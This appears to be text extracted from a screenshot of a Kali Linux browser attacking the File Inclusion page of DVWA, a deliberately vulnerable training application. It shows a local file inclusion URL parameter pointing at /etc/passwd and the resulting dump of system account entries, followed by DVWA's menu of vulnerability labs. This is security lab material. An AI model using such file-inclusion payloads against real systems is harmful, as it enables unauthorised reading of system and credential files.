 1 2 3 4
09:36
File Inclusion
Firefox ESR
Browse the World Wide Web
Not Secure
/dvwa/vulnerabilities/fi/?page=/etc/passwd
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false sshd:x:104:65534::/var/run/
sshd:/usr/sbin/nologin ftp:x:106:114:ftp daemon,,,:/srv/ftp:/bin/false muggle:x:1000:1000:Guest,,,:/home/muggle:/bin/bash harry:x:1001:1001:Mario,,,:/home/harry:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About